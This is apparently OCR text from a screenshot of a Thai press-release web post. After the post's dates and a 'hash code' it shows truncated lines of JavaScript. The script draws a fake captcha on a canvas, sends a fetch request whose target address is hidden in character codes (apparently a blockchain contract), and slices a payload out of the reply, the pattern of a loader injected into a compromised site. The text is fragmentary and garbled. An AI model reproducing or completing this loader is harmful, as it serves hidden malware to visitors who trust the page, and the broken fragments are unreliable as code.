
Post
01/03/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
🛠 Hash code: 4f8ab3fd3cc1206919f0e9be1217c3f
Last modification: 2026-02-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=